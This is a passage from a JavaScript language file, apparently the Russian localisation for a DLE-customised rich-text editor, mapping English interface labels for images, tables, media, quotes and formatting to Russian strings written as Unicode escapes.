    "Browse": "\u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c",
    "Drop image": "\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u0430\u0439\u043b",
    "or click": "\u0438\u043b\u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435",
    "Manage Images": "\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438",
    "Loading": "\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430",
    "Deleting": "\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435",
    "Tags": "\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430",
    "Are you sure? Image will be deleted.": "\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b? \u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u043e.",
    "Replace": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c",
    "Uploading": "\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430",
    "Loading image": "\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439",
    "Display": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
    "Inline": "\u0412\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u0432 \u0441\u0442\u0440\u043e\u043a\u0443",
    "Break Text": "\u041e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u043b\u043e\u043a",
    "Alternative Text": "\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442",
    "Change Size": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440\u044b",
    "Width": "\u0448\u0438\u0440\u0438\u043d\u0430",
    "Height": "\u0432\u044b\u0441\u043e\u0442\u0430",
    "Something went wrong. Please try again.": "\u0427\u0442\u043e\u002d\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a\u002e \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430\u002c \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437\u002e",
    "Borders": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u043d\u0438\u0446\u044b",
    "Rounded": "\u0417\u0430\u043a\u0440\u0443\u0433\u043b\u0438\u0442\u044c \u043a\u0440\u0430\u044f",
    "Padded": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0441\u0443\u043f\u044b",
    "Shadows": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u043d\u0438",

    // Video
    "Insert Video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
    "Embedded Code": "HTML \u043a\u043e\u0434 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e",

    // Tables
    "Insert Table": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
    "Remove Table": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
    "Table Header": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u044b",
    "Table Style": "\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0442\u0430\u0431\u043b\u0438\u0446\u044b",
    "Row": "\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u043e\u043a\u0430\u043c\u0438",
    "Insert row above": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
    "Insert row below": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
    "Delete row": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
    "Column": "\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u043e\u043b\u0446\u0430\u043c\u0438",
    "Insert column before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430",
    "Insert column after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430",
    "Delete column": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
    "Cell": "\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u044f\u0447\u0435\u0439\u043a\u0430\u043c\u0438",
    "Merge cells": "\u041e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0438",
    "Horizontal split": "\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u044c \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438",
    "Vertical split": "\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u044c \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438",
    "Cell Background": "\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430 \u044f\u0447\u0435\u0439\u043a\u0438",
    "Vertical Align": "\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438",
    "Horizontal Align": "\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438",
    "Top": "\u0421\u0432\u0435\u0440\u0445\u0443",
    "Middle": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
    "Bottom": "\u0421\u043d\u0438\u0437\u0443",
    "Align Top": "\u0421\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0432\u0435\u0440\u0445\u043d\u044e\u044e",
    "Align Middle": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u0435",
    "Align Bottom": "\u0421\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u043d\u0438\u0436\u043d\u044e\u044e",
    "Cell Style": "\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u044f\u0447\u0435\u0439\u043a\u0438",
    "Solid Borders": "\u0421\u043f\u043b\u043e\u0448\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b",
    "Dashed Borders": "\u041f\u0443\u043d\u043a\u0442\u0438\u0440\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b",
    "Alternate Rows": "\u0427\u0435\u0440\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0438 \u0441\u0442\u0440\u043e\u043a",
    // Files
    "Upload File": "\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b",
    "Drop file": "\u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430",

    // Line breaker
    "Break": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",

    // Math
    "Subscript": "\u041d\u0438\u0436\u043d\u0438\u0439 \u0438\u043d\u0434\u0435\u043a\u0441",
    "Superscript": "\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u0438\u043d\u0434\u0435\u043a\u0441",

    // Full screen
    "Fullscreen": "\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043d\u0430 \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d",

    // Horizontal line
    "Insert Horizontal Line": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u043b\u0438\u043d\u0438\u044e",

    // Clear formatting
    "Clear Formatting": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",

    // Undo, redo
    "Undo": "\u0412\u0435\u0440\u043d\u0443\u0442\u044c",
    "Redo": "\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c",

    // Select all
    "Select All": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435",

    // Code view
    "Code View": "\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u0434 HTML",

    "HEX Color": "\u041a\u043e\u0434",

    // dle
    "Insert audio": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0430\u0443\u0434\u0438\u043e\u0442\u0440\u0435\u043a\u0430 (mp3)",
    "Insert Quote": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0446\u0438\u0442\u0430\u0442\u044b",
    "Insert hidden text": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043a\u0440\u044b\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430",
    "Insert spoiler": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430",
    "Insert source code": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u043a\u043e\u0434\u0430",
    "Page Navigation": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438",
    "Insert page breaks": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0440\u0430\u0437\u0440\u044b\u0432 \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c\u0438",
    "Insert link to the page": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443",
    "Emoticons": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b\u0438\u043a",
    "Uploading files": "\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0444\u0430\u0439\u043b\u0430\u043c\u0438",
    "Link to the video": "\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e",
    "Description": "\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
    "Link to the poster": "\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u043f\u043e\u0441\u0442\u0435\u0440 \u043a \u0432\u0438\u0434\u0435\u043e",
    "Add to Playlist": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442",
    "Link to the audio": "\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0430\u0443\u0434\u0438\u043e",
    "Typographical Word Processing":"\u0422\u0438\u043f\u043e\u0433\u0440\u0430\u0444\u0441\u043a\u0430\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0442\u0435\u043a\u0441\u0442\u0430",
    "Insert media link": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432 (Youtube, Twitter, Instagram)",
    "Word Paste Detected": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0438\u0437 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 Word",
    "The pasted content is coming from a Microsoft Word document. Do you want to keep the format or clean it up?": "\u0412\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u0437 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 Word. \u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0438\u043b\u0438 \u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0435\u0433\u043e?",
    "Clean": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",
    "Keep": "\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",

    "Image URL": "\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
    "Alignment": "\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
    "Not used": "\u041d\u0435\u0442",
    "Left": "\u0421\u043b\u0435\u0432\u0430",
    "Right": "\u0421\u043f\u0440\u0430\u0432\u0430",
    "Center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
	
    // Quote
    "Quote": "\u0446\u0438\u0442\u0430\u0442\u0430",
    "Increase": "\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435",
    "Decrease": "\u0421\u043d\u0438\u0436\u0435\u043d\u0438\u0435",

    // Quick Insert
    "Quick Insert": "\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0441\u0442\u0430\u0432\u043a\u0430"
  },
  direction: "ltr"
};

}));